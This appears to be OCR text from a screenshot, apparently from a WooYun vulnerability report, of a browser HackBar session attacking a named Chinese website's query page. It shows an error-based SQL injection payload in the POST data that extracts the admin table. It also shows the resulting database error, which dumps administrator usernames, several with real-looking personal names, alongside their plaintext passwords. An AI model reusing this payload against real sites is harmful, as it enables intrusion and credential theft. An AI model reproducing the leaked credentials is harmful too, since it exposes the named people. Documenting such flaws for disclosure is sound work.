 http://www.zy...zcfw/qrcx.asp
www.zygjj.com/zcfw/qrcx.asp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://www.zygjj.com/zcfw/qrcx.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit22=%CC%E1%BD%BB&password=123456&name=1')%0aand%0a(select%0atop%0a50%0aname,pass%0afrom%0aadmin_gr%0afor%0axml%0apath(''))=1--
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 '<name>wshy </name><pass>123456789 </pass><name>wjf </name><pass>1234 </pass><name>李华 </name><pass>147258 </pass><name>王平 </name><pass>737903 </pass><name>刘瑜梅 </name><pass>128129 </pass><name>陈顺清
</name><pass>760312 </pass><name>廖志涛 </name><pass>676868 </pass>
/zcfw/qrcx.asp，行 9
www.wooyun.org